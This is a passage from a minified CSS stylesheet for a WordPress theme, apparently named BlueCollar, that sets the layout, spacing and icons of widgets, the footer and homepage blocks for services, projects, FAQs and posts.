.current-cat>a,.lsvr_faq-categories-widget .current-cat>a{font-weight:bold}.lsvr_project-categories-widget .root>li,.lsvr_service-categories-widget .root>li,.lsvr_gallery-categories-widget .root>li,.lsvr_person-categories-widget .root>li,.lsvr_faq-categories-widget .root>li{position:relative;padding:7px 10px 7px 35px}.lsvr_project-categories-widget .root>li:before,.lsvr_service-categories-widget .root>li:before,.lsvr_gallery-categories-widget .root>li:before,.lsvr_person-categories-widget .root>li:before,.lsvr_faq-categories-widget .root>li:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f07b';position:absolute;top:9px;left:10px;font-size:16px}.lsvr_project-categories-widget .root>li.current-cat-ancestor:before,.lsvr_project-categories-widget .root>li.current-cat:before,.lsvr_service-categories-widget .root>li.current-cat-ancestor:before,.lsvr_service-categories-widget .root>li.current-cat:before,.lsvr_gallery-categories-widget .root>li.current-cat-ancestor:before,.lsvr_gallery-categories-widget .root>li.current-cat:before,.lsvr_person-categories-widget .root>li.current-cat-ancestor:before,.lsvr_person-categories-widget .root>li.current-cat:before,.lsvr_faq-categories-widget .root>li.current-cat-ancestor:before,.lsvr_faq-categories-widget .root>li.current-cat:before{content:'\f07c'}.lsvr_project-categories-widget .root>li>ul,.lsvr_service-categories-widget .root>li>ul,.lsvr_gallery-categories-widget .root>li>ul,.lsvr_person-categories-widget .root>li>ul,.lsvr_faq-categories-widget .root>li>ul{font-size:0.875em}.lsvr_project-categories-widget ul ul,.lsvr_service-categories-widget ul ul,.lsvr_gallery-categories-widget ul ul,.lsvr_person-categories-widget ul ul,.lsvr_faq-categories-widget ul ul{margin:5px 0 0 0}.lsvr_project-categories-widget ul ul>li,.lsvr_service-categories-widget ul ul>li,.lsvr_gallery-categories-widget ul ul>li,.lsvr_person-categories-widget ul ul>li,.lsvr_faq-categories-widget ul ul>li{margin:2px 0 0 0}.lsvr_service-list-widget .widget__title{margin-bottom:15px}.lsvr_service-list-widget__list{list-style-type:none;margin:0;padding:0;margin:0}.lsvr_service-list-widget__item{list-style-type:none;margin:0;padding:0;line-height:normal;position:relative;margin:5px 0 0 0;padding:8px 10px}.lsvr_service-list-widget__item:first-child{margin-top:0}.lsvr_service-list-widget__item--has-icon{padding-left:35px}.lsvr_service-list-widget__item-icon{position:absolute;top:9px;left:8px;font-size:20px}.lsvr_service-list-widget__item-link{text-decoration:none}.lsvr_service-list-widget__item--current{font-weight:bold}.lsvr_service-featured-widget .widget__title{margin-bottom:15px;padding:0;border:0}.lsvr_service-featured-widget__content-inner{padding:30px;border:1px solid transparent}.lsvr_service-featured-widget__thumb{margin:0}.lsvr_service-featured-widget__thumb-link{display:block}.lsvr_service-featured-widget__thumb-link:hover{opacity:0.9}.lsvr_service-featured-widget__thumb-link:active{opacity:0.8}.lsvr_service-featured-widget__thumb img{display:block}.lsvr_service-featured-widget__icon{display:block;margin:0 auto 15px auto;font-size:28px;width:50px;height:50px;line-height:52px;text-align:center;border-radius:50%}.lsvr_service-featured-widget__content--has-thumb .lsvr_service-featured-widget__icon{position:relative;top:-5px;margin:-50px auto 0 auto}.lsvr_service-featured-widget__title{margin:0;font-size:1.125em}.lsvr_service-featured-widget__title-link{text-decoration:none}.lsvr_service-featured-widget__category{display:inline-block;margin:2px 0 0 0;font-size:0.875em}.lsvr_service-featured-widget__category-link{text-decoration:none}.lsvr_service-featured-widget__excerpt p{margin:15px 0 0 0}.lsvr_service-featured-widget .widget__more{margin-top:15px}.lsvr_project-list-widget__list{list-style-type:none;margin:0;padding:0;margin:0}.lsvr_project-list-widget__item{list-style-type:none;margin:0;padding:0;line-height:normal;margin:15px 0 0 0;padding-top:15px;border-top:1px solid transparent}.lsvr_project-list-widget__item:first-child{margin-top:0;padding-top:0;border:0}.lsvr_project-list-widget__item-inner{position:relative}.lsvr_project-list-widget__item--has-thumb .lsvr_project-list-widget__item-inner{padding-left:65px;min-height:50px}.lsvr_project-list-widget__item-thumb{position:absolute;left:0;top:0;width:50px}.lsvr_project-list-widget__item-thumb-link{display:block}.lsvr_project-list-widget__item-thumb-link:hover{opacity:0.9}.lsvr_project-list-widget__item-thumb-link:active{opacity:0.8}.lsvr_project-list-widget__item-thumb img{display:block}.lsvr_project-list-widget__item-title{margin:0;font-size:1em}.lsvr_project-list-widget__item-title-link{text-decoration:none}.lsvr_project-list-widget__item-date,.lsvr_project-list-widget__item-category{display:inline-block;margin:2px 0 0 0;font-size:0.875em}.lsvr_project-list-widget__item-category-link{text-decoration:none}.lsvr_project-featured-widget .widget__title{margin-bottom:15px;padding:0;border:0}.lsvr_project-featured-widget__thumb{margin:0}.lsvr_project-featured-widget__thumb-link{display:block}.lsvr_project-featured-widget__thumb-link:hover{opacity:0.9}.lsvr_project-featured-widget__thumb-link:active{opacity:0.8}.lsvr_project-featured-widget__thumb img{display:block}.lsvr_project-featured-widget__content-inner{padding:30px;border:1px solid transparent}.lsvr_project-featured-widget__title{margin:0;font-size:1.125em}.lsvr_project-featured-widget__title-link{text-decoration:none}.lsvr_project-featured-widget__date,.lsvr_project-featured-widget__category{display:inline-block;margin:2px 0 0 0;font-size:0.875em}.lsvr_project-featured-widget__category-link{text-decoration:none}.lsvr_project-featured-widget__excerpt p{margin:15px 0 0 0}.lsvr_project-featured-widget .widget__more{margin-top:15px}.lsvr_gallery-list-widget__list{list-style-type:none;margin:0;padding:0;margin:0}.lsvr_gallery-list-widget__item{list-style-type:none;margin:0;padding:0;line-height:normal;margin:15px 0 0 0;padding-top:15px;border-top:1px solid transparent}.lsvr_gallery-list-widget__item:first-child{margin-top:0;padding-top:0;border:0}.lsvr_gallery-list-widget__item-inner{position:relative}.lsvr_gallery-list-widget__item--has-thumb .lsvr_gallery-list-widget__item-inner{padding-left:65px;min-height:50px}.lsvr_gallery-list-widget__item-thumb{position:absolute;left:0;top:0;width:50px}.lsvr_gallery-list-widget__item-thumb-link{display:block}.lsvr_gallery-list-widget__item-thumb-link:hover{opacity:0.9}.lsvr_gallery-list-widget__item-thumb-link:active{opacity:0.8}.lsvr_gallery-list-widget__item-thumb img{display:block}.lsvr_gallery-list-widget__item-title{margin:0;font-size:1em}.lsvr_gallery-list-widget__item-title-link{text-decoration:none}.lsvr_gallery-list-widget__item-date,.lsvr_gallery-list-widget__item-count{margin:0;font-size:0.875em}.lsvr_gallery-featured-widget .widget__title{margin-bottom:15px;padding:0;border:0}.lsvr_gallery-featured-widget__thumb{margin:0}.lsvr_gallery-featured-widget__thumb-link{display:block}.lsvr_gallery-featured-widget__thumb-link:hover{opacity:0.9}.lsvr_gallery-featured-widget__thumb-link:active{opacity:0.8}.lsvr_gallery-featured-widget__thumb img{display:block}.lsvr_gallery-featured-widget__content-inner{padding:30px;border:1px solid transparent}.lsvr_gallery-featured-widget__title{margin:0;font-size:1.125em}.lsvr_gallery-featured-widget__title-link{text-decoration:none}.lsvr_gallery-featured-widget__date,.lsvr_gallery-featured-widget__count{display:inline-block;margin:2px 10px 0 0;font-size:0.875em}.lsvr_gallery-featured-widget__excerpt p{margin:15px 0 0 0}.lsvr_gallery-featured-widget .widget__more{margin-top:15px}.lsvr_person-list-widget__list{list-style-type:none;margin:0;padding:0;margin:0}.lsvr_person-list-widget__item{list-style-type:none;margin:0;padding:0;line-height:normal;margin:15px 0 0 0;padding-top:15px;border-top:1px solid transparent}.lsvr_person-list-widget__item:first-child{margin-top:0;padding-top:0;border:0}.lsvr_person-list-widget__item-inner{position:relative}.lsvr_person-list-widget__item--has-thumb .lsvr_person-list-widget__item-inner{padding-left:65px;min-height:50px}.lsvr_person-list-widget__item-thumb{position:absolute;top:0;left:0;max-width:50px}.lsvr_person-list-widget__item-thumb-link{display:block;border:2px solid transparent;border-radius:50%}.lsvr_person-list-widget__item-thumb-link>img{display:block;border-radius:50%}.lsvr_person-list-widget__item-title{margin:0;font-size:1em}.lsvr_person-list-widget__item-title-link{text-decoration:none}.lsvr_person-list-widget__item-subtitle{margin:2px 0 0 0;font-size:0.875em;font-weight:normal}.lsvr_person-list-widget__item-social{list-style-type:none;margin:0;padding:0;margin:7px 0 0 0}.lsvr_person-list-widget__item-social-item{list-style-type:none;margin:0;padding:0;line-height:normal;display:inline-block}.lsvr_person-list-widget__item-social-link{display:block;position:relative;margin:0 2px 0 0;width:20px;height:20px;line-height:normal;border-radius:50%;text-decoration:none}.lsvr_person-list-widget__item-social-icon{position:absolute;top:50%;left:0;margin-top:-7px;width:100%;font-size:12px;text-align:center}.lsvr_person-list-widget .widget__more{margin-top:30px}.lsvr_person-featured-widget .widget__title{margin-bottom:15px;padding:0;border:0}.lsvr_person-featured-widget__content{padding:30px;text-align:center;border:1px solid transparent}.lsvr_person-featured-widget__thumb{margin:0 0 15px 0}.lsvr_person-featured-widget__thumb-link{display:inline-block;max-width:100px;border:3px solid transparent;border-radius:50%}.lsvr_person-featured-widget__thumb-link>img{display:block;border-radius:50%}.lsvr_person-featured-widget__title{margin:0;font-size:1.125em}.lsvr_person-featured-widget__title-link{text-decoration:none}.lsvr_person-featured-widget__subtitle{margin:2px 0 0 0;font-size:0.875em;font-weight:normal}.lsvr_person-featured-widget__excerpt{margin:15px 0 0 0}.lsvr_person-featured-widget__excerpt p{margin:15px 0 0 0}.lsvr_person-featured-widget__social{list-style-type:none;margin:0;padding:0;margin:15px 0 0 0}.lsvr_person-featured-widget__social-item{list-style-type:none;margin:0;padding:0;line-height:normal;display:inline-block}.lsvr_person-featured-widget__social-link{display:block;position:relative;margin:0 2px;width:24px;height:24px;line-height:normal;border-radius:50%;text-decoration:none}.lsvr_person-featured-widget__social-icon{position:absolute;top:50%;left:0;margin-top:-8px;width:100%;font-size:14px;text-align:center}.lsvr_person-featured-widget .widget__more{margin-top:15px}.lsvr_testimonial-list-widget__list{list-style-type:none;margin:0;padding:0;margin:0}.lsvr_testimonial-list-widget__item{list-style-type:none;margin:0;padding:0;line-height:normal;position:relative;margin:15px 0 0 0;padding-top:15px;border-top:1px solid transparent}.lsvr_testimonial-list-widget__item:first-child{margin:0;padding-top:0;border:0}.lsvr_testimonial-list-widget__item-quote{margin:0;font-size:1em}.lsvr_testimonial-list-widget__item-quote>p{margin:0 0 15px 0;font-size:1em}.lsvr_testimonial-list-widget__item-footer{position:relative}.lsvr_testimonial-list-widget__item-footer--has-thumb{padding-left:50px}.lsvr_testimonial-list-widget__item-thumb{margin:0;position:absolute;top:0;left:0;width:40px}.lsvr_testimonial-list-widget__item-thumb-link{display:block;border:2px solid transparent;border-radius:50%}.lsvr_testimonial-list-widget__item-thumb-link>img{display:block;border-radius:50%}.lsvr_testimonial-list-widget__item-author{font-style:normal}.lsvr_testimonial-list-widget__item-author-link{font-size:0.875em;font-weight:bold;text-decoration:none}.lsvr_testimonial-list-widget__item-author-description{display:block;margin:0;font-size:0.75em}.lsvr_testimonial-featured-widget .widget__title{margin-bottom:15px;padding:0;border:0}.lsvr_testimonial-featured-widget__content{padding:30px;border:1px solid transparent}.lsvr_testimonial-featured-widget__quote{margin:0;font-size:1em}.lsvr_testimonial-featured-widget__quote>p{margin:0 0 15px 0;font-size:1.125em}.lsvr_testimonial-featured-widget__footer{position:relative}.lsvr_testimonial-featured-widget__footer--has-thumb{padding-left:55px;min-height:40px}.lsvr_testimonial-featured-widget__thumb{margin:0;position:absolute;top:0;left:0;width:40px}.lsvr_testimonial-featured-widget__thumb-link{display:block;border:2px solid transparent;border-radius:50%}.lsvr_testimonial-featured-widget__thumb-link>img{display:block;border-radius:50%}.lsvr_testimonial-featured-widget__author{font-style:normal}.lsvr_testimonial-featured-widget__author-link{font-size:0.875em;font-weight:bold;text-decoration:none}.lsvr_testimonial-featured-widget__author-description{display:block;margin:2px 0 0 0;font-size:0.75em}.lsvr_testimonial-featured-widget .widget__more{margin-top:15px}.lsvr_faq-list-widget__list{list-style-type:none;margin:0;padding:0;margin:0}.lsvr_faq-list-widget__item{list-style-type:none;margin:0;padding:0;line-height:normal;margin:15px 0 0 0;padding-top:15px;border-top:1px solid transparent}.lsvr_faq-list-widget__item:first-child{margin-top:0;padding-top:0;border:0}.lsvr_faq-list-widget__item-title{margin:0;font-size:1em}.lsvr_faq-list-widget__item-title-link{text-decoration:none}.lsvr_faq-list-widget__item-category{margin:2px 0 0 0;font-size:0.875em}.lsvr_faq-list-widget__item-category-link{text-decoration:none}.lsvr_faq-featured-widget .widget__title{margin-bottom:15px;padding:0;border:0}.lsvr_faq-featured-widget__content-inner{padding:30px;border:1px solid transparent}.lsvr_faq-featured-widget__title{margin:0;font-size:1.125em}.lsvr_faq-featured-widget__title-link{text-decoration:none}.lsvr_faq-featured-widget__category{margin:15px 0 0 0;font-size:0.875em}.lsvr_faq-featured-widget__category-link{text-decoration:none}.lsvr_faq-featured-widget__excerpt p{margin:15px 0 0 0}.lsvr_faq-featured-widget .widget__more{margin-top:15px}.widget_archive ul{list-style-type:none;margin:0;padding:0}.widget_archive li{list-style-type:none;margin:0;padding:0;line-height:normal;margin:10px 0 0 0}.widget_archive li:first-child{margin:0}.widget_archive select{max-width:260px}.widget_archive a{text-decoration:none}.widget_calendar table{width:100%;border-collapse:collapse;border:0}.widget_calendar caption{margin-bottom:10px;font-size:0.875em;text-transform:uppercase;letter-spacing:0.04em}.widget_calendar th{padding-bottom:10px;font-size:0.875em;border:0}.widget_calendar td{border:0}.widget_calendar tbody td{padding:8px 0;font-size:0.875em;text-align:center}.widget_calendar tfoot td{padding:8px 0 0 0;font-size:0.875em}.widget_calendar tfoot a{font-weight:bold;text-decoration:none}.widget_calendar #prev{text-align:left}.widget_calendar #next{text-align:right}.widget_categories ul{list-style-type:none;margin:0;padding:0}.widget_categories li{list-style-type:none;margin:0;padding:0;line-height:normal;margin:10px 0 0 0}.widget_categories .widget__inner>li:first-child{margin:0}.widget_categories ul ul{margin-left:30px}.widget_categories select{max-width:260px}.widget_categories a{text-decoration:none}.widget.widget_media_gallery .gallery-item a:hover{opacity:0.9}.widget.widget_media_gallery .gallery-item a:active{opacity:0.8}.widget_media_image a:hover{opacity:0.9}.widget_media_image a:active{opacity:0.8}.widget_meta ul{list-style-type:none;margin:0;padding:0}.widget_meta li{list-style-type:none;margin:0;padding:0;line-height:normal;margin:15px 0 0 0}.widget_meta a{text-decoration:none}.widget_nav_menu .current-menu-item>.sub-menu,.widget_nav_menu .current-menu-ancestor>.sub-menu{display:block}.widget_nav_menu .current-menu-item>a{font-weight:bold}.widget_nav_menu ul{list-style-type:none;margin:0;padding:0}.widget_nav_menu li{list-style-type:none;margin:0;padding:0;line-height:normal;position:relative;margin:10px 0 0 0}.widget_nav_menu .menu>li>.sub-menu,.widget_nav_menu .menu>li>.sub-menu>li>.sub-menu,.widget_nav_menu .menu>li>.sub-menu>li>.sub-menu>li>.sub-menu{margin-left:30px}.widget_nav_menu .menu>li>.sub-menu>li>.sub-menu>li>.sub-menu ul{margin-left:5px}.widget_nav_menu a{text-decoration:none}.widget_pages ul{list-style-type:none;margin:0;padding:0}.widget_pages li{list-style-type:none;margin:0;padding:0;line-height:normal;margin:15px 0 0 0}.widget_pages .widget__inner>li:first-child{margin:0}.widget_pages ul ul{margin-left:30px}.widget_pages a{text-decoration:none}.widget_recent_comments ul{list-style-type:none;margin:0;padding:0}.widget_recent_comments li{list-style-type:none;margin:0;padding:0;line-height:normal;margin:15px 0 0 0}.widget_recent_comments a{text-decoration:none}.widget_recent_comments .url{font-weight:normal}.widget_recent_entries ul{list-style-type:none;margin:0;padding:0}.widget_recent_entries li{list-style-type:none;margin:0;padding:0;line-height:normal;margin:15px 0 0 0}.widget_recent_entries .post-date{display:block;margin:5px 0 0 0;font-size:0.875em}.widget_recent_entries a{text-decoration:none}.widget_rss ul{list-style-type:none;margin:0;padding:0}.widget_rss li{list-style-type:none;margin:0;padding:0;line-height:normal;margin:15px 0 0 0}.widget_rss .rss-date{display:block;margin:5px 0 0 0;font-size:0.875em}.widget_rss .rssSummary{display:block;margin:5px 0 0 0;font-size:0.875em}.widget_rss a{text-decoration:none}.widget_tag_cloud .tag-cloud-link{display:inline-block;margin:0 2px 4px 0;padding:2px 5px;text-decoration:none}#footer{position:relative;background-size:cover;background-position:center 0;background-repeat:no-repeat;z-index:10}.lsvr-has-parallax #footer{background-attachment:fixed}.footer__overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10}.footer__inner{position:relative;z-index:20}.footer-cta{position:relative;padding:60px 0}.footer-cta:before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0}.footer-cta__inner{position:relative}.footer-cta--has-button .footer-cta__inner{padding-right:300px}.footer-cta__title{margin:0;font-size:1.875em;font-weight:normal}.footer-cta__text{font-size:1.25em}.footer-cta__text>p{margin:5px 0 0 0}.footer-cta__button{position:absolute;top:50%;right:0;margin-top:-26px;padding:14px 25px;font-size:1.125em;text-transform:uppercase}.footer-widgets{padding:90px 0 30px 0}.footer-widgets .widget{margin:0 0 60px 0}.footer-widgets .widget-title,.footer-widgets .widget__title{position:relative;padding:0;font-size:1.125em;font-weight:normal;text-transform:none;border:0}.footer-widgets .widget-title:after,.footer-widgets .widget__title:after{content:'';display:block;margin-top:6px;width:30px;height:2px;line-height:0}.footer-widgets .lsvr-post-featured-widget .widget__title,.footer-widgets .lsvr_faq-featured-widget .widget__title,.footer-widgets .lsvr_gallery-featured-widget .widget__title,.footer-widgets .lsvr_project-featured-widget .widget__title,.footer-widgets .lsvr_service-featured-widget .widget__title,.footer-widgets .lsvr_testimonial-featured-widget .widget__title{margin-bottom:30px}.footer-widgets .widget_tag_cloud .tag-cloud-link{padding:0}.footer-bottom{font-size:0.875em}.footer-bottom__inner{padding:30px 0}.footer-bottom__inner:before,.footer-bottom__inner:after{display:table;clear:both;height:0;content:'';visibility:hidden}.footer-bottom:last-child .footer-bottom__inner{border-top:1px solid transparent}.footer-bottom:first-child .footer-bottom__inner{border:0}.footer-bottom a{text-decoration:none}.footer-menu{float:right}.footer-menu__list{list-style-type:none;margin:0;padding:0}.footer-menu__list>li{list-style-type:none;margin:0;padding:0;line-height:normal;display:inline-block;margin:0 0 3px 14px;line-height:1.3em}.footer-text{float:left}.footer-text p{margin:15px 0 0 0}.footer-text p:first-child{margin:0}.lsvr-bleucollar-cta{margin:0 0 60px 0}.lsvr-bluecollar-cta__bg{background-size:cover;background-position:center 0;background-repeat:no-repeat}.lsvr-bluecollar-cta__inner{position:relative;padding:60px 0}.lsvr-bluecollar-cta__content{position:relative;z-index:20}.lsvr-bluecollar-cta--has-button .lsvr-bluecollar-cta__content{padding-right:300px}.lsvr-bluecollar-cta__title{margin:0;font-size:1.875em;font-weight:normal}.lsvr-bluecollar-cta__text>p{margin:5px 0 0 0;font-size:1.25em}.lsvr-bluecollar-cta__button{position:absolute;top:50%;right:0;margin:-25px 0 0 0;font-size:1.125em;text-transform:uppercase}.lsvr-bluecollar-cta__button-link{-webkit-transition:all 250ms;-moz-transition:all 250ms;-ms-transition:all 250ms;-o-transition:all 250ms;transition:all 250ms;display:inline-block;padding:10px 15px;font-size:1em;font-weight:bold;text-decoration:none;border:2px solid transparent}.lsvr-has-parallax .lsvr-bluecollar-cta__bg{background-attachment:fixed}.lsvr-bluecollar-cta--has-background-image,.lsvr-bluecollar-cta--has-background-color{margin-bottom:90px}.lsvr-bluecollar-cta--has-background-image .lsvr-bluecollar-cta__inner:before,.lsvr-bluecollar-cta--has-background-color .lsvr-bluecollar-cta__inner:before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:10}.lsvr-bluecollar-faq{margin:0 0 60px 0}.lsvr-bluecollar-faq__bg{background-size:cover;background-position:center 0;background-repeat:no-repeat}.lsvr-bluecollar-faq__inner{position:relative}.lsvr-bluecollar-faq__content{position:relative;z-index:20}.lsvr-bluecollar-faq__title{margin:0 0 60px 0;font-weight:normal}.lsvr-bluecollar-faq__title:after{display:block;content:'';margin:8px 0 0 0;width:40px;height:3px;line-height:0}.lsvr-bluecollar-faq--has-centered-title .lsvr-bluecollar-faq__title{text-align:center}.lsvr-bluecollar-faq--has-centered-title .lsvr-bluecollar-faq__title:after{margin:10px auto 0 auto}.lsvr-bluecollar-faq__list{margin:0 0 30px 0}.lsvr-bluecollar-faq__post{margin:0 0 30px 0;border:1px solid transparent}.lsvr-bluecollar-faq__post-header{-webkit-transition:background-color 500ms;-moz-transition:background-color 500ms;-ms-transition:background-color 500ms;-o-transition:background-color 500ms;transition:background-color 500ms;position:relative;padding:20px 60px 20px 30px;cursor:pointer}.lsvr-bluecollar-faq__post-header:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f107';position:absolute;top:17px;right:30px;font-size:24px}.lsvr-bluecollar-faq__post--expanded .lsvr-bluecollar-faq__post-header:before{content:'\f106'}.lsvr-bluecollar-faq__post-title{margin:0;font-size:1em}.lsvr-bluecollar-faq__post-content-wrapper{display:none;padding:30px;border-top:1px solid transparent}.lsvr-bluecollar-faq__post-content>p{margin:15px 0 0 0}.lsvr-bluecollar-faq__post-content>p:first-child{margin:0}.lsvr-bluecollar-faq__post-permalink-link{font-size:0.875em;text-decoration:none}.lsvr-bluecollar-faq__post-footer{margin-top:15px}.lsvr-bluecollar-faq__post-meta{display:inline-block;margin:0 20px 0 0;font-size:0.875em}.lsvr-bluecollar-faq__post-meta .post__term-link{text-decoration:none}.lsvr-bluecollar-faq__post-footer-permalink{display:inline-block;margin:0;font-size:0.875em}.lsvr-bluecollar-faq__post-footer-permalink-link{text-decoration:none}.lsvr-bluecollar-faq__footer{text-align:center}.lsvr-bluecollar-faq__more{margin:0 0 90px 0}.lsvr-has-parallax .lsvr-bluecollar-faq__bg{background-attachment:fixed}.lsvr-bluecollar-faq--has-background-image,.lsvr-bluecollar-faq--has-background-color{margin-bottom:90px}.lsvr-bluecollar-faq--has-background-image .lsvr-bluecollar-faq__inner,.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__inner{padding:90px 0 30px 0}.lsvr-bluecollar-faq--has-background-image .lsvr-bluecollar-faq__inner:before,.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__inner:before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:10}.lsvr-bluecollar-faq--has-background-image .lsvr-bluecollar-faq__more,.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__more{margin-bottom:60px}.lsvr-bluecollar-features{margin:0 0 60px 0}.lsvr-bluecollar-features--push-top{margin-top:-30px}.lsvr-bluecollar-features__inner{position:relative}.lsvr-bluecollar-features--has-top-border .lsvr-bluecollar-features__wrapper{padding-top:60px;border-top:1px solid transparent}.lsvr-bluecollar-features__item{margin:0 0 30px 0}.lsvr-bluecollar-features__item--has-icon{position:relative;padding-left:70px}.lsvr-bluecollar-features__item-icon{position:absolute;top:0;left:0;font-size:48px}.lsvr-bluecollar-features__item-title{margin:0;font-weight:normal}.lsvr-bluecollar-features__item-title-link{text-decoration:none}.lsvr-bluecollar-features__item-text{font-size:1.125em}.lsvr-bluecollar-features__item-text>p{margin:15px 0 0 0}.lsvr-bluecollar-features__item-more{margin:15px 0 0 0;font-size:0.875em}.lsvr-bluecollar-features__item-more-link{text-decoration:none}.lsvr-bluecollar-intro{margin:0 0 90px 0}.lsvr-bluecollar-intro__inner{position:relative;margin:0 auto;max-width:1000px}.lsvr-bluecollar-intro__title{margin:0 0 60px 0;font-weight:normal}.lsvr-bluecollar-intro__title:after{display:block;content:'';margin:8px 0 0 0;width:40px;height:3px;line-height:0}.lsvr-bluecollar-intro__content{font-size:1.125em}.lsvr-bluecollar-intro__more{margin:0}.lsvr-bluecollar-intro--has-image .lsvr-bluecollar-intro__wrapper{display:table}.lsvr-bluecollar-intro--has-image .lsvr-bluecollar-intro__image-col{display:table-cell;width:30%}.lsvr-bluecollar-intro--has-image .lsvr-bluecollar-intro__text-col{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:table-cell;padding-left:50px;width:70%;vertical-align:middle}.lsvr-bluecollar-intro__image-wrapper{margin:0}.lsvr-bluecollar-posts{margin:0 0 60px 0}.lsvr-bluecollar-posts__bg{background-size:cover;background-position:center 0;background-repeat:no-repeat}.lsvr-bluecollar-posts__inner{position:relative}.lsvr-bluecollar-posts__title{margin:0 0 60px 0;font-weight:normal}.lsvr-bluecollar-posts__title:after{display:block;content:'';margin:8px 0 0 0;width:40px;height:3px;line-height:0}.lsvr-bluecollar-posts__title--centered{text-align:center;font-size:3em}.lsvr-bluecollar-posts__title--centered:after{margin:10px auto 0 auto;width:50px;height:4px}.lsvr-bluecollar-posts__content{position:relative;z-index:20}.lsvr-bluecollar-posts__list{margin-bottom:30px}.lsvr-bluecollar-posts__post{margin:0 0 30px 0;padding:30px;border:1px solid transparent}.lsvr-bluecollar-posts__post-thumbnail{margin:-31px -31px 30px -31px}.lsvr-bluecollar-posts__post-thumbnail-link{display:block}.lsvr-bluecollar-posts__post-thumbnail-link:hover{opacity:0.9}.lsvr-bluecollar-posts__post-thumbnail-link:active{opacity:0.8}.lsvr-bluecollar-posts__post-thumbnail img{display:block}.lsvr-bluecollar-posts__post-title{margin:0;font-size:1.125em}.lsvr-bluecollar-posts__post-title-link{text-decoration:none}.lsvr-bluecollar-posts__post-meta{margin:2px 0 0 0;font-size:0.875em}.lsvr-bluecollar-posts__post-meta .post__term-link{text-decoration:none}.lsvr-bluecollar-posts__post-content p{margin:15px 0 0 0}.lsvr-bluecollar-posts__post-permalink-link{font-size:0.875em;text-decoration:none}.lsvr-bluecollar-posts__footer{text-align:center}.lsvr-bluecollar-posts__more{margin:0 0 90px 0}.lsvr-has-parallax .lsvr-bluecollar-posts__bg{background-attachment:fixed}.lsvr-bluecollar-posts--has-background-image,.lsvr-bluecollar-posts--has-background-color{margin-bottom:90px}.lsvr-bluecollar-posts--has-background-image .lsvr-bluecollar-posts__inner,.lsvr-bluecollar-posts--has-background-color .lsvr-bluecollar-posts__inner{padding:90px 0 30px 0}.lsvr-bluecollar-posts--has-background-image .lsvr-bluecollar-posts__inner:before,.lsvr-bluecollar-posts--has-background-color .lsvr-bluecollar-posts__inner:before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:10}.lsvr-bluecollar-posts--has-background-image .lsvr-bluecollar-posts__more,.lsvr-bluecollar-posts--has-background-color .lsvr-bluecollar-posts__more{margin-bottom:60px}.lsvr-bluecollar-projects{margin:0 0 60px 0}.lsvr-bluecollar-projects__bg{background-size:cover;background-position:center 0;background-repeat:no-repeat}.lsvr-bluecollar-projects__inner{position:relative}.lsvr-bluecollar-projects__title{margin:0 0 60px 0;font-weight:normal}.lsvr-bluecollar-projects__title:after{display:block;content:'';margin:8px 0 0 0;width:40px;height:3px;line-height:0}.lsvr-bluecollar-projects__title--centered{text-align:center;font-size:3em}.lsvr-bluecollar-projects__title--centered:after{margin:10px auto 0 auto;width:50px;height:4px}.lsvr-bluecollar-projects__content{position:relative;z-index:20}.lsvr-bluecollar-projects__list{margin-bottom:30px}.lsvr-bluecollar-projects__post{margin:0 0 30px 0;padding:30px;border:1px solid transparent}.lsvr-bluecollar-projects__post-thumbnail{margin:-31px -31px 30px -31px}.lsvr-bluecollar-projects__post-thumbnail-link{display:block}.lsvr-bluecollar-projects__post-thumbnail-link:hover{opacity:0.9}.lsvr-bluecollar-projects__post-thumbnail-link:active{opacity:0.8}.lsvr-bluecollar-projects__post-thumbnail img{display:block}.lsvr-bluecollar-projects__post-title{margin:0;font-size:1.125em}.lsvr-bluecollar-projects__post-title-link{text-decoration:none}.lsvr-bluecollar-projects__post-meta{margin:2px 0 0 0;font-size:0.875em}.lsvr-bluecollar-projects__post-meta .post__term-link{text-decoration:none}.lsvr-bluecollar-projects__post-content p{margin:15px 0 0 0}.lsvr-bluecollar-projects__post-permalink-link{font-size:0.875em;text-decoration:none}.lsvr-bluecollar-projects__footer{text-align:center}.lsvr-bluecollar-projects__more{margin:0 0 90px 0}.lsvr-has-parallax .lsvr-bluecollar-projects__bg{background-attachment:fixed}.lsvr-bluecollar-projects--has-background-image,.lsvr-bluecollar-projects--has-background-color{margin-bottom:90px}.lsvr-bluecollar-projects--has-background-image .lsvr-bluecollar-projects__inner,.lsvr-bluecollar-projects--has-background-color .lsvr-bluecollar-projects__inner{padding:90px 0 30px 0}.lsvr-bluecollar-projects--has-background-image .lsvr-bluecollar-projects__inner:before,.lsvr-bluecollar-projects--has-background-color .lsvr-bluecollar-projects__inner:before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:10}.lsvr-bluecollar-projects--has-background-image .lsvr-bluecollar-projects__more,.lsvr-bluecollar-projects--has-background-color .lsvr-bluecollar-projects__more{margin-bottom:60px}.lsvr-bluecollar-services{margin:0 0 60px 0}.lsvr-bluecollar-services__bg{background-size:cover;background-position:center 0;background-repeat:no-repeat}.lsvr-bluecollar-services__inner{position:relative}.lsvr-bluecollar-services__title{margin:0 0 60px 0;font-weight:normal}.lsvr-bluecollar-services__title:after{display:block;content:'';margin:8px 0 0 0;width:40px;height:3px;line-height:0}.lsvr-bluecollar-services__title--centered{text-align:center;font-size:3em}.lsvr-bluecollar-services__title--centered:after{margin:10px auto 0 